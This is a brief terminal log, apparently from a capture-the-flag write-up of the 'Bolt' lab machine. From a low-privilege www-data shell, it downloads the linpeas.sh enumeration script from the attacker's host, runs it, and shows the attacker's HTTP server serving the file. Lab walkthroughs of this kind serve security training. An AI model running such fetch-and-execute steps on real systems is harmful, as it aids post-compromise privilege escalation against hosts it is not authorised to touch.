 192.168.100.61 10.10.14.13 10.10.11.114 - Bolt
www-data@bolt:/$ cd /dev/shm
www-data@bolt:/dev/shm$ wget 10.10.14.13/linpeas.sh
--2023-11-26 14:19:03--  http://10.10.14.13/linpeas.sh
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847825 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                      100%[=======================================================>] 827.95K   574KB/s    in 1.4s
2023-11-26 14:19:05 (574 KB/s) - ‘linpeas.sh’ saved [847825/847825]
www-data@bolt:/dev/shm$ chmod +x linpeas.sh
www-data@bolt:/dev/shm$ ./linpeas.sh
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.114 - - [26/Nov/2023 15:21:58] "GET /linpeas.sh HTTP/1.1" 200 -